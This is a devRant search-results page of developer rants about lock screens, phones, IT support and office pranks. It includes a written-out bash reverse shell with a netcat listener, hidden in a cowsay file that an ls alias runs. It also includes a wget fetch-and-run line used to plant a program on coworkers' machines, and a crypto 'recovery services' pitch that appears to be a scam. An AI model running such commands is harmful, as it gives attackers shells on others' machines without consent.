Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "lock your screen"
-
I think I'm losing my mind working in the IT Department. 😂 Sometimes the questions are UNBELIEVABLE!
Client: Hi, my computer is not working.
Me: Hi, what's wrong with it?
Client: IDK. It won't work.
Me: Alright, what do you see on your screen?
Client: Nothing!
Me: Nothing as in there are no icons on your desktop or black screen?
Client: Oh, black screen.
Me: Is your monitor on? Do you see a light on the power-on button?
Client: Yes, it's white.
Me: Ok, good. What about your computer? Is it turned on?
Client: Well, I never turn off my computer so I assume it's on. I leave it as is when I leave the office then log-in in the morning when I come in.
**At this point I realized this person doesn't even lock the computer until it locks by itself after a while.
Me: Ok please turn on your computer by pressing the power button with a thin line on it. It should turn white.
Client: Ok but as I said I don't turn it off so why should I turn it on? Did it turn off by itself?
Me: That can happen.
Client: Ok....oh wait, it working! Thank you so much. Sorry if I was a little pain. I am a little stressed out this morning.
Me: No problem. Glad it worked. Have a good day.
*Hangs up confused. I mean really confused. Smh18 -
*calls grandpa I don't usually talk to that much to congratulate him for his birthday*
*grandpa picks up*
*congratulates*
Him: so, I know that you study CS and I was working on something [Word document at the moment] and my letters keep getting different sizes! Sometimes they're small, sometimes they're big, sometimes they're in between! I have to erase everything everytime because they just get messed up every time!
Me *sighing, but confused because upper-case and lower-case are the same with "big letters" and "small letters", respectively, in my native language: have you checked Caps Lock on your keyboard?
Him: What is that? I have Esc, 1, 2, 3,... (proceeds to read me the keys on the keyboard)
*explains where caps lock is*
Him *gets angry*: no, you don't understand, sometimes they're small, sometimes they're big and sometimes in between! Caps Lock doesn't solve it! *proceeds to read the keys from the keyboard again*
*thinking that maybe it's the font then, asks about the Word version, to know what to point him to*
Him: WHAT? Word? No! I'm using my keyboard! What don't you understand! I explain to you and you have no idea!
Me: well, I'd need then maybe to see the screen
Him: I'm so angry with you, you say you study so much but are not even able to help me with such a small problem. I'll just find someone else. Thanks for your wishes *hangs up*
And this is how I only tried to congratulate my grandfather for his birthday but turned into a "failing" tech support. I just wanted to be a good granddaughter14 -
At my previous job we had the rule to lock your PC when you leave. Makes sense of course.
We were not programmers but application engineers, still, we worked with sensitive data.
One colleague always claimed to be the most intelligent and always demanded the "senior" - title. Which he obviously did not deserve.
multiple times a day forgot to lock his workstation and we had to do it for him.
My last week working there, I've had it. He forgot it again... So I made a screenshot of his current environment. Closed everything. Set his new background with the screen shot and killed explorer (windows). Then finally I locked his PC.
When he came back he panicked that his PC froze. He couldn't do shit anymore. Not knowing what to do... 😂
Which makes him a senior of course.
But seriously, first thing I would do is open the task manager and notice that explorer wasn't running... Thus my background with the taskbar isn't real.... My colleagues must be pranking me!
Nope... The "senior" knew little10 -
New job, started two months ago. Forced to use a MacBook. First time using iShit in my life.
- Laptop reboots randomly every three weeks or so "because of an error" (thanks, very informative error message).
- Sometimes if I use two screens and I lock my laptop, only one screen gets locked.
- The most simple tasks require a fucking large number of clicks. There are almost no keyboard shortcuts. My hand hurts because of this, and after two months the pain is getting worse and worse.
- Yes, I know there are apps that give you extra keyboard shortcuts, but those don't help much. I never used a mouse in 10 years.
- Window management sucks. It's so broken and poor in so many ways, I don't know where to start.
- Random errors and pop-ups are the norm.
- I have only four fucking USB Type C ports. I can somehow understand having only Type C because it looks cool, but fuck at least give me 6 of them, or 8. Do you really have to force me to use a USB hub, in addition to a shitload of adapters?
- Multiple monitors don't work unless the laptop is connected to the power adapter.
- The above point means, in practice, that I have exactly zero USB Type C ports available to me: one is used for the power adapter, two are for the two monitors, and one for the USB hub. Whenever I have to connect something that has Type C, I have to choose between monitors and going fuck myself.
- I don't want to comment on performance, cooling system or battery life. This would be a waste of time. Let's just say that it's shit.
Now, dear Apple fangirls and fanboys, please downvote this rant. I want your downvotes, so please don't hesitate to press that (--) button. But please let me say that these products are shit, pure shit. Fuck Apple and their overpriced products.22 -
I love fakeupdate.net - that's the way I teach my colleges to lock their screen when they leave the room.
Yesterday I made a Windows 98 screen, turned off the other monitor and disabled the keyboard. First my college was so cool and said: "I know this already just press f11" then he freaked out why this isn't working and wanted to call the support. Was a funny day.5 -
ANTI VIRUSES AREN'T ALWAYS YOUR FRIEND!
So I'm under a little pressure to get an assignment done so I came home an was planning on working on it but Windows had other plans and decided to finish its update which I suspect copied my hard drive and uploaded it to the NSA at dial up speed because it it forever!!
But anyway back to the text in caps lock... I started working on it then when I hit compile I got an "access denied" error in the console and didn't know what the f*** was going on. So I decided to copy my filed to another directory and tried again... amazingly this worked so I carried on and after about 2 hours I get the same error -_- So instead of messing around and loosing my work I decided to commit it... but I cant... again "access denied" error.
After threatening my computer with a trip out the window, I finally decided to reboot it... cause "have you tried turning it off and on again" kept on rattling in my head.
After logging in I tried again and still the same error... Then I opened up my anti virus dashboard and went through the logs and found the screen shot attached..... 14
14 -
I had this prepared in advance and executed on April 1st few years ago.
1. I wrote an app in Python that would autostart self & listen to UDP multicast and spam screen with message boxes once a special "magic" UDP broadcast kicks in. The app had minimum dependencies and used native libs for GUI to achieve this.
2. I posted this app source code on sprunge.us and remembered the short URL.
3. Once one of my coworkers left their PC unlocked, I opened their terminal and executed '$(wget -c sprunge.us/ASDF)' and closed the terminal as if nothing happened. I infected almost all machines this way.
4. On the April 1st I get to my office, open the terminal, send a magic UDP broadcast packet anf enjoy the chaos.
Man, that was hilarious.2 -
What's the difference between a wasp and single loose hair?
Apparently none till the wasp stings :/
Yesterday I thought I had a loose hair on my neck.. ok, I shrug it off.. later again the creepy feeling.. shrugs off..
I continue to work, sumberged in code, wanting to find the fucker (bug, not the wasp/hair).. lean in to the monitor... 10 cents away from the screen... Ok, maybe that's it! Feels the hair on my back, near shoulderblades again... shrugging again more violently to get it further down to fall out.. nothing.. ok, got the bug, threw myslef back in the chair with substential force & BAAAAM!!! Motherfucking hair bit me!! O.o
I scream in horror & on top of the lungs (it was late, after work hours so I didn't expect anyone else still at the office) PROKLETA PRASICA (roughly translated to goddamn female swine).. I previously saw some green bug flying around the office and I thought that nasty thing bit me (didn't know they bite soo, much more horror for me).. O.o
Anyhow, I jump up from the computer and see my coworker looking at me all baffled.. I proceed to franticly take of my headphones and hoodie..thinking about wtf should I do now, I cannot get undressed in front of him (not for my sake, bra is the same as top of the bathing suit for me, but still..I don't want anyone suing me for impropper behaviour of undreasing in front of coworkers..), how the fuck should I get to the toilet?! O.o
C: Are you ok?!
M: Um.. sth bit me..wtf?!
C: There was a wasp flying around somewhere some time ago.. are you alergic?!
M: um..not sure, I don't think so..we'll see soon..
I proceed to the WC, to take off tshirt & check/kill off the fucker.. on my way there (walking funny to not press the hair to my body again) I got another surprise, another coworker was working late..
C2: Are you ok?! O.o
M: yeah, sth bit me, probably a wasp..
Ok, finally on the loo..ok, do not lock self in in case it escapes and you need help.. don't even shut the door. Check.. standing between the doors I contemplate on how the fuck should I take my tshirt off without angering the fucker even more and getting bitten again.. O.O
I lifted the tshirt up my back to let it out.. nope, not there..the creepy felling of buzzing around between my shoulder blades continues.. crap.. what to do?!
I stood there & contemplated the task.. ok, roll up the tshirt to the shoulder blades, not against the body (duh) to prevent further stings..tighten the fabric, so it cannot escape, quickly remove the band from the body.. done..reversed the tshirt and straightened it.. bzzz... Fucker fell somewhere.. Dafaq?! Was it really just a wasp?! If yes, no problem...but what if coworker was wrong and I got bitten by that nasty green whateveritsname bug?! Eeeeewwww! Is it poisonous? Gotta find it & kill it for good.. waited a bit, than saw a goddamn wasp crawl from under the toilet.. wasp!! Yess!! Stopm stomp fucker!!
I get dressed & go back to my desk..
C: Did you terminate it?!
M: Yup, fucker went on a toilet paper trip down the drain!!
I sit down, starting to get my headphones back on and proceed to work.., but before I could, one last gem:
C: CTO would say, thank god it didn't sting you in your finger cuz you wouldn't be able to type anymore..
M: O.O so true hahhahahaaa
Disclaimer - I like animals, but I freakking hate wasps..especially if they get under my tshirt to sting.. :/7 -
So today, I managed to make one of my colleagues feel like an idiot. In this contract, I work mostly for ui integration, while he build the pages with angular before I add all the html structure and fancy css.
We are building the front-end/ui for an industrial device with a touch screen. For that last 2 days he was blocked on a bug that when you click the confirm button on a delete popup, it would somehow select an input in the page before it was deleted and would lock the ui when showing the virtual keyboard (the poor thing didn't know what to do and wouldn't close).
During those two days, he asked all the other devs for help, trying to find a pattern or anything that could help, while I was focused on writing my css and stuff since it was my priority and I was hired specifically for that (I was aware of the bug and gave my input but I never saw it being reproduced)
So today, he start his new routine of raging at his desk and he decides to show me on my device for some reason. I immediately notice a pattern. It would always select one of the two fields behind the popup, in the click area of the button (it's a big button). Then, I noticed that I could press a random spot on the screen, drag my finger on the button and let go and nothing would happen.
It's at this moment I knew I had found the bug. The button was set to emit an event on mousedown while the inputs behind it were set to emit an event on mouseup (like it should be everywhere). So the popup closed when you placed your finger on the screen and the input was selected immediately after when you removed your finger (which was usually faster than the page code which was not yet optimized)
After that, it was just an easy fix to change the listener and I had a free beer.1 -
"xkcd.com is best viewed with Netscape Navigator 4.0 or below on a Pentium 3±1 emulated in Javascript on an Apple IIGS at a screen resolution of 1024x1. Please enable your ad blockers, disable high-heat drying, and remove your device from Airplane Mode and set it to Boat Mode. For security reasons, please leave caps lock on while browsing."
Best part of the site honestly1 -
For goodness fucking sake Microsoft. Stop doing everything possible to get me to use Edge Browser.
Since building my new computer I've had edge recommended in the notification center, lock screen, start screen, emails, and now on my fucking taskbar.
Seriously what the hell is wrong with them, I DONT WANT TO USE THEIR SHITTY BROWSER. I wont use their shitty browser so stop recommending it to me. I'm already invested In Google services so stop trying to push your own on me.
Honest to God what do the higher ups at Microsoft do with their time? Sit around a table figuring out how to get people to use their default apps? 14
14 -
Picture this: a few years back when I was still working, one of our new hires – super smart dude, but fresh to Linux – goes to lunch and *sins gravely* by leaving his screen unlocked. Naturally, being a mature, responsible professionals… we decided to mess with the guy a tiny little bit. We all chipped in, but my input looked like this:
alias ls='curl -s http://internal.server/borat.ascii -o /tmp/.b.cow; curl -s http://internal.server/borat.quotes | shuf -n1 | cowsay -f /tmp/.b.cow; ls'
So every time he called `ls`, before actually seeing his files, he was greeted with Borat screaming nonsense like “My wife is dead! High five!” Every. Single. Time. Poor dude didn't know how to fix it – lived like that for MONTHS! No joke.
But still, harmless prank, right? Right? Well…
His mental health and the sudden love for impersonating Cohen's character aside, fast-forward almost a year: a CTF contest at work. Took me less than 5 minutes, and most of it was waiting. Oh, baby! We ended up having another go because it was over before some people even sat down.
How did I win? First, I opened the good old Netcat on my end:
nc -lvnp 1337
…then temporarily replaced Borat's face with a juicy payload:
exec "sh -c 'bash -i >& /dev/tcp/my.ip.here/1337 0>&1 &'";
Yes, you can check that on your own machine. GNU's `cowsay -f` accepts executables, because… the cow image is dynamic! With different eyes, tongue, and what-not. And my man ran that the next time he typed `ls` – BOOM! – reverse shell. Never noticed until I presented the whole attack chain at the wrap-up. To his credit, he laughed the loudest.
Moral of the story?
🔒 Lock your screen.
🐄 Don’t trust cows.
🎥 Never ever underestimate the power of Borat in ASCII.
GREAT SUCCESS! 🎉 13
13 -
Just did my first JobIntentService on Android. Hoo, boy.
The problem: I need to send a network request.
The issue: Android.
Of course, you can't do network on the main thread. That's silly in any application. Android really does try to punish you, though. The Android lifecycle can really fuck you over here. Imagine a long-running network operation, like 15 seconds. Plenty of time for the user to do something silly, like rotate the screen.
If you opened up a good old new Thread from Java, you'd get a crash because of a screen rotation. Same thing with Android's AsyncTask, which is the top answer on StackOverflow. AsyncTask is made for things that will take no longer than a few seconds (less than 5!). Network, especially cell network, can take longer.
So the solution? Create a JobIntentService class. It's a service, it will run in the background. You need to register it in your Android Manifest and ask for a new permission (wake lock). You need to implement another class for the receiver, and then you need to go to your activity and implement the receiver interface you just wrote.
Just. For. A. Network. Request!
And as far as I'm aware, this isn't even that bad considering the rest of Android's bullshit.
What a headache!8 -
I know I added a rant to wk65 already, but this is another one.
At my final project at school, I made an app that registered all your medicine, surgeries, appointments and medicine alarms, so it worked as a medical history. It also was able to show on the lock screen, in case of emergency, your allergies and recent but dangerous surgeries.
At the presentation day there were 3 guys, me and two of my colleagues. The first one had a car dealership tracker, really awesome app, which I helped build by teaching him everything I knew about Android, I didn't do any code, I really just taught him. The second guy, he made a pharmacy tracker, to which, again, I helped make without doing MOST code (I helped on obtaining GPS data). First presentation was awesome, second presentation was really boring because the guy was constantly showing the judges that the app could detect when you were offline (really simple to do).
At my presentation, I thought it was horrible, super nervous and I even thought I was trembling.
So, then, the judges spoke, apparently they knew I helped the previous two, they thought I had the best app, they thought I had the best presentation and needless to say, I got 20/20 on the project. One of the judges even said that if I was selling the app, he'd buy it.
The second colleague didn't like that, and I later found out he was focusing so much on that offline stuff because he wanted to show he was better than me, shows that I really need to see who I really should help...
I felt really really badass after that day, because I left the school, and to this day, I had the best app/project and grades that school had seen and given. Even more when the school offered me a scholarship!3 -
C'mon, really?
Okay, I understand that they want to lock down the Chromebooks they send home with us, we don't own them and they have the right to do that. But I'm still annoyed when I find "harmless" stuff is blocked.
They said it themselves that they want us to be able to do basically anything we want web browsing wise on them.
It's not a fun experience to say to your self "hey let's look at the current humble bundles!" just to find that humblebundle.com is blocked for "games". (Which makes sense, but I can't remember any other examples)
Imagine thinking to yourself "I'm going to go to the Os Dev Wiki" and typing that into the Omnibox (tm) and pressing enter, directing you to your favorite search engine duckduckgo, but instead of finding the amazing duckduckgo results page you find the godforsaken securly "THIS PAGE IS BLOCKED" screen.
I can guess why they do that (probably because, to my knowledge, duckduckgo doesn't have any form of "safe-search" feature they can force it to use because they do that) but it's kind of annoying to not be able to use your favorite search engine anymore.
Should I really be getting so annoyed at this? No, because it's not my device, it's theirs and, they have the final say on what goes, but sometimes it really annoys me. I should be, and am, thankful they even let us bring the Chromebooks home, which is pretty cool.
Ugh...
If you want a fun time, just read the reviews on the Securly extension in the chrome web store!6 -
Corporate Training: to lock your screen press ctrl+alt+delete and select lock screen.
Non-Dev: need to lock screen, ctrl+alt+delete... It's not responding... Ctrl+alt+delete.... Wait why did my computer reboot.... NOOOOOOOO... MY WORK
Me, Dev: uhm I just used Win+L...2 -
iOS is rotting my soul.
I've been a user of iPhone for 6 years now. For the first couple years, I wasnt really mindful of software I use, or I guess I didnt really care. As long as it did the bare minimum, I.e. bank app, call, text, browse, watch youtube vids, I didnt really care. However, in the last couple years, ive become very interested in tech and have worked on small developer projects, spent a lot of time coding in my free time, found really inspiring software and apps on my regular computer that just blow my mind on how advanced they are, and how I, some dumb guy with internet access, can just download it on my PC and use it.
This led me into a kind of software honeymoon phase, where I created a shiny new Github account and started exploring what other cool tools are just out there, available to me for free. My software honeymoon was spent on the beaches and resorts of the open-source software ecosystem. Exploring the gem-bearing caves and beautiful forests of anything from free open-source OCR programs(I needed it to convert my dads manuscript from scanned PDF .jpeg's to actual UTF8 text) to open-source RGB lighting/keymapping software to escape the memory-and-CPU-hungry(and most likely advertising-ID-interested) proprietary software that comes with the brand of mouse/keyboard/controller/etc.
It was like I was a kid exploring Disneyland for the first time or something. But then... then... I got off my computer. Picked up my phone to check notifications. Ew, tinder is blowing up notification center with marketing shit. I go to settings. Notification settings. Tinder's at the bottom so I just want to use a search bar instead of scrolling. There's no search bar. Minor inconvenience. Dark mode isnt dark enough for me. I guess thats just too damn bad, because for the next two hours, I'll have to figure it out by messing with accessibility settings. Time for bed, and I'm just getting plum tired of having to turn on my alarms every night for work the next morning. So I used the 'Automations' app to do it for me. For the next two weeks, at the time specified, 'There was an error running your automation' until I just delete the automation. Browsing through the FaceID settings, I see 'Attention Aware Features'. Cool, maybe now my phone won't automatically dim the screen when im in the middle of reading notifications on my lock screen. Haha, nope still does it. After turning on my alarms, I go to sleep. I wake up an hour late for work because those handy 'Attention Aware Features' silenced my alarm immediately because I fell asleep watching a youtube video.
I could go on and on. Its actually making me feel depressed typing this on my phone, fighting with Apple's primitive autocorrect and annoying implementation of Swype to type.4 -
I've had a Xiaomi Mi 8 for a few months now. Although I'm impressed by what I got for the amount I paid (a phone that cost about $250 for 6GB RAM, Snapdragon 845, Android 9 and premium build quality is quite a steal), it definitely comes with a consequence.
MIUI (specifically MIUI 11) is godawful. It is single-handedly the worst Android ROM I've ever used since my shitty Android 2.2 phone back around 2010. If you're gonna buy a Xiaomi phone, plan to install Lineage OS on it (but even that's a pain which I'll explain why later).
- Navigation buttons don't hide while watching a video.
Why? God only knows. The ONLY way to bypass without root this is to use its garbage fullscreen mode with gestures, which is annoying as all hell.
- 2 app info pages?
Yeah, the first one you can access just by going to its disaster of a settings app, apps, manage apps and tap on any one.
The 2nd one you can access through the app info button in any 3rd party launcher. Try this: Download Nova launcher, go to the app drawer, hold on any app and tap "app info", and you'll see the 2nd one.
Basically, instead of modifying Android's FOSS source code, they made a shitty overlay. These people are really ahead of their time.
- Can only set lock screen wallpapers using the stock Gallery app
It's not that big an issue, until it is, when whatever wallpaper app you're using only allows you to set the wallpaper and not download them. I think this is both a fuckup on Xiaomi and (insert wallpaper app name here), but why Xiaomi can't include this basic essential feature that every other Android ROM ever made has is beyond me.
- Theming on MIUI 11 is broken
Why do they even bother having a section to customize the boot animation and status bar when there's not one goddamn theme that supports it? At this point you're only changing the wallpaper and icon pack which you can do on any Android phone ever. Why even bother?
They really, REALLY want to be Apple.
Just look at their phones. They're well designed and got good specs, but they don't even care anymore about being original. The notch and lack of a headphone jack aren't features, they're tremendous fuckups by the dead rotting horse known as Apple that died when Steve Jobs did.
Xiaomi tries to build a walled garden around an inherently customizable OS, and the end result is a warzone of an Android ROM that begs for mercy from its creator. Launchers integrate horribly (Does any power user actually use anything that isn't Nova or Microsoft launcher?), 3rd party themes and customization apps need workarounds, some apps don't work at all. People buy from Xiaomi to get a high end budget Android phone at the price of some ads and data collection, not a shitter iOS wannabe.
They really, REALLY want you to have a sim card
If you don't have a sim card and you're using your phone for dev stuff, you're a 2nd class citizen to Xiaomi. Without one, you can't:
- Install adb through adb
- Write to secure settings
- Unlock your bootloader and get away from this trash Android ROM
What's the point? Are they gonna shadow ban you? Does anyone contact them to unlock their bootloader saying "yeah I wanna use a custom rom to pirate lizard porn and buy drugs"? They made this 1000000000x harder than it needs to be for no reason whatsoever. Oh yeah and you gotta wait like a week or something for them to unlock it. How they fucked up this bad is beyond me.
So yeah. Xiaomi. Great phones, atrocious OS. 11
11 -
Fk you Google!
My Samsung note 10 screen went dead near a week ago... it's a secondary line so waiting for parts wasn't the end of the world.
Ofc the screen (curved and incl a fingerprint reader thatd be a major pain to not replace) was integrated to the whole front half... back panel glued, battery, glued immensely and with all other parts out, about 6mm space only at the bottom to get a tool in to pry it out.
New screen (off brand) ~200... all genuine parts amazon refurb ~230... figured id have some extra hardware for idk what... i like hardware and can write drivers so why not.
Figured id save a bit of time and avoid other potentially damaged (water) components to just swap out the mobo unit that had my storage.
Put it back together, first checked that my sim was recognised since this carrier required extraneous info when registering the dev... worked fine... fingerprint worked fine, brave browser too...
Then i open chrome. It tells me im offline... weird cuz i was literally in a discord call. My wifi says connected to the internet (not that i wouldn't have known the second there was a network issue... i have all our servers here and a /28 block... ofc i have everything scripted and connected to alert any dev i have, anywhere i am, the moment something strange happens).
Apparently google doesnt like the new daughter board(i dislike the naming scheme... its weird to me)... so anything that is controlled by google aside from the google account that is linked to non-google reliant apps like this... just hangs as if loading and/or says im offline.
I know... itll only take me about the 5-10m it took to type this rant but ffs google... why dont you even have an error message as to what your issue is... or the simple ability to let me log in and be like 'yup it's me, here's your dumb 2fa and a 3rd via text cuz you're extra paranoid yet dont actually lock the account or dev in any way!'
I think it's a toss up if google actually knows that it's doing this or they just have some giant glitch that showed up a couple times in testing and was resolved via the methods of my great grama- "just smack it or kick it a few times while swearing at it in polish. Like reaaaally yelling. Always worked for me! If not, find a fall guy."7 -
Disclaimer!!!
Do at your own risk.
-----------------------------------
- Take a strong magnet, like a neodymium magnet.
- Hold it in your hand.
- Move your hand across a Macbook 15"'s keyboard. Say from left to right or vice versa. Almost touching they keys.
You'll see the screen dimming. If you just hold it there for a little longer, it'll lock your macbook. It's funny, but I am not sure if it's doing some damage to hardware.8 -
Modern smartphones: "Powerful", "marvelous", but corporate overlords dictate what you actually get to do with it.
They lock your bootloader and prevent you from installing third-party operating systems.[1] Now they are starting to block third-party app installation only in certain situations, but this will sure as hell escalate.[2]
They block you from using the MicroSD card properly or take away the memory card slot entirely, decide what you are allowed to screenshot[3], and they lock your user data (like browsing history and saved pages) away from yourself to "protect you" from imagined evils. But this "protection" is actually the curse.
They also refuse to implement features people ask for like always starting with the rear camera regardless of the last used camera[4] and let the user backed up saved pages[5]. Something as simple as turning the flashlight on and off while recording a video took over a decade for Samsung to implement when shouldn't have taken a single afternoon.
----
Sources:
[1] Xiaomi prevents unlocking the bootloader but graciously allows it seven days after purchase. I believe that as the buyer, you should be able to install any operating system you like.
[2] (added through edit, hence last) Since Android 16, Google blocks APK installations during phone calls, supposedly to protect against scammers. But if history teaches us anything, it means this will quickly escalate and end with APKs being blocked completely or only installable through ADB, which requires an external computer and a USB cable.
[3] Google and Apple let app developers block users from taking screenshots. This is, for example, used by WhatsApp to prevent screenshots of profile pictures, even though everyone knows one should not put something in a visible spot on the Internet that one does not wish to be preserved. I believe people should have the freedom to screenshot anything that appears on their screen, like desktop operating systems (Windows and Linux) do. The buyer deserves to have the final say on a device they paid for.
[4] https://r1.community.samsung.com/t5...
[5] https://forum.developer.samsung.com/...18 -
Follower from : https://devrant.io/rants/671652/...
Second windows tip!
You can show your favorite image in the lock screen!
Hint : signin options
-
Former android fan, I’ve been using iPhone SE for a while, and now I’m ready to give feedback. We are talking about brand new, iOS 11.2.2 device, never jailbraked (jailbroken?) or made anything fucked up to.
The main problem is battery life. It’s poor. I mean, my cheap ass Meizu m3s stands for about three times longer. Now I always need to carry power bank or charger around, keeping it up from one outlet to another.
iOS 11 is unstable and flawed. Music widget on lock screen freezes randomly, ui falls apart sometimes, apps sometimes start in landscape mode. I never found android ui falling apart, just like webpage marked up by interns.
Transferring files to Linux PC is huge pain in the ass. Nuff said.
Aaaand... that’s all. There is literally only three problems present.
On the other hand, there is huge advantages over android:
Speed. It’s unbeatable. It’s absolutely stunning. Need camera? Here it is, quarter second away. Android camera needed straight 15 seconds to start up. Taking picture? Here it is, flawless as always. Zero motion blur, gamma is ideal, focus is so sharp so you may hurt your eyes. Need 100 pictures? Here you go, just press the button and hold it. Maybe s9 or another shiny ass android takes pictures as fast as iPhone, but I bet my iPhone will be taking pictures same flawlessly after 5 years, while your android will probably become sluggish ass piece of crap.
Not. A. Single. Fucking. Lag.
Asphalt 8? 60 FPS all the way down. 2GIS? Fraction of a second away. That’s it, that’s how it have to be.
Sound quality. Just as neat as my Sansa Clip. EarPods are crap, so I’m using my SE215. Not going to ever come back to Sansa. Xperia TX had much less quality audio btw.
Apps. As long as the whole enterprise world sucking Apple’s dick, apps are running silky smooth and the things are not going to change. Come on. Apple is the king nowadays, admit it or not.
Keyboard is amazing. Screen is amazing. It’s just that pleasing. The sounds iPhone makes are great, while android sounds piss me off and making me hold myself from throwing the phone straight to the wall.
iPhone makes me feel cared about. Everything is on it’s place, everything fits perfectly. You are watching YouTube, you need to adjust volume and volume bar appears as tiny strip on the very top, just to not distract you. Make screenshot, draw something on it, share and hit delete. Every action you need is one tap away. Look up word? One tap away. Position the cursor between words? Polished as fuck, here you go, have your handy magnifying glass. Adblock in safari? Install it from the App Store and it will be literally two taps away, right at the settings. No VPN needed. Safari doesn’t become slow with Adblock, it’s just the same amazingly fast browser, but without ads. And Apple Music is just one dollar a month for students, filled with high quality songs.
Even google apps working better on iOS.
The advantages are clear for me, while downsides aren’t significant. @irene, you wanted to know what I’ll tell after a while, so I’m saying it proudly:
I’m never ever coming back to android.12 -
Hate it when some apps disregard the "auto screen rotation lock". Yes OnePlus's Oxygen OS I'm talking about your calculator app.1
-
At my school we use iPads (I don't know why) and the teachers can see what's on your screen, lock you inside an app, block apps/basically everything, lock/shut down your iPad, uninstall apps and they can even see what's your location. It sucks ass, but with my "professional" hacking skills I figured out a way to hack the system. If I use a VPN, for some reason they can't do anything to my iPad. I'm still waiting for the day my school is going to ditch iPad's an buy us laptops, but at least I can sleep good at night without having my teacher doing stuff to my iPad.
(I have a ton of other things I don't like about my school, and would love to rant about, but I don't want this rant to be 5000 pages long)5 -
So just now I had to focus on a VM running in virt-manager.. common stuff, yeah. It uses a click of le mouse button to focus in, and Ctrl-Alt-L to release focus. Once focused, the VM is all there is. So focus, unfocus, important!
Except Mate also uses Ctrl-L to lock the screen. Now I actually don't know the password to my laptop. Autologin in lightdm and my management host can access both my account and the root account (while my other laptop uses fingerprint authentication to log in, but this one doesn't have it). Conveniently my laptop can also access the management host, provided a key from my password manager.. it makes more sense when you have a lot of laptops, servers and other such nuggets around. The workstations enter a centralized environment and have access to everything else on the network from there.
Point is, I don't know my password and currently this laptop is the only nugget that can actually get this password out of the password store.. but it was locked. You motherfucker for a lock screen! I ain't gonna restart lightdm, make it autologin again and lose all my work! No no no, we can do better. So I took my phone which can also access the management host, logged in as root on my laptop and just killed mate-screensaver instead. I knew that it was just an overlay after all, providing little "real" security. And I got back in!
Now this shows an important security problem. Lock screens obviously have it.. crash the lock screen somehow, you're in. Because behind that (quite literally) is your account, still logged in. Display managers have it too to some extent, since they run as root and can do autologin because root can switch user to anyone else on the system without authentication. You're not elevating privileges by logging in, you're actually dropping them. Just something to think about.. where are we just adding cosmetic layers and where are we actually solving security problems? But hey, at least it helped this time. Just kill the overlay and bingo bango, we're in!2 -
!rant
iOS 11 have a vulnerability allowing attacker to bypass your lock screen and brick your phone via prepared “dev profile”. Do not download any utrusted stuff untill official fix ;)7 -
TLDR
Apparently if you delete your google account as an only admin of a workplace by just clicking remove account on expired subscription screen when you are on document page you not only loose access to google workplace but also you can create new workplace google account using same domain and email immediately and it’s fresh google domain account without domain verification and with everything wiped off from your old account. So you don’t have access to anything but on the other side there is possibility to use gmail as spam hub if google fucked ip something in their dns verification and once verified and after that expired domain gets bought again it stays verified.
Well I luckily migrated my gmail to other provider 3 years ago and I lost nothing important there but lol.
You can easily lock out yourself from your domain.
I opened ticket using some questionnaire and by adding another dns txt record to my domain to claim access to workplace admin page and let’s see what they do.
If they ever respond to that ticket and how long it will take to get it resolved.
This is good test to see if google is still a people’s company or an evil corporation.
I was using workplace as long as it was free from days of google app engine and begging of cloud revolution. I remember at best times I could chat with google support employee about spam I got from domain registered on google servers and he was processing ticket for me.2 -
So I went to a service center to repair my cracked mobile screen. I thought that the process would be completed in a few hours so I didn't took any backup.
Guy: You need to hand over your device for 2 days.
Me: Okay, no problem just fix it. (At this point i was desperate because a bunch of shops already told me that the complete model needs to be replaced)
Guy: You also need to remove any screen lock from it.
Me: But why?
Guy: We need to test once we fix the display. The repair util can be accessed by an inbuilt app.
Me: *Internally screams, my pr0n collection, my browsing history...*
Me: Just give me a minute. *Uninstalls a bunch of apps*.
Me: Handing the device to him. *crying internally and thinking if anything was left*.
Me: While returning, Fucking fuck now how am i gonna suppose to book myself a cab.. *facepalm myself with a fist*1 -
How to Recover Lost Cryptocurrency or Access Your Wallet; VISIT CERTIFIED RECOVERY SERVICES
Imagine this: A control room plastered with SpaceX posters, astronaut ice cream packets half-eaten, and me a self-proclaimed "Elon Lite", screaming at a frozen computer screen. My $680,000 Bitcoin stash, intended to be spent launching a satellite named Project Star bite, had just been left in the void of a glitched multi-sig wallet. Because of a firmware update so buggy, Windows 98 would seem solid by comparison. Tech support's solution? "Have you tried turning it off and on again? " Sir, I'm building hardware that is resistant to radiation belts. Your advice is a cosmic joke.
The irony was galactic. My satellite could weather solar flares, but my crypto couldn't weather a run-of-the-mill update. The multi-sig setup of a fortress requiring three digital signatures had locked me out like an airlock seal. My co-founders panicked, flipping through code books like they were grimoires. Our mission control? A Slack channel with ???? emojis and increasingly more unhinged gifs.
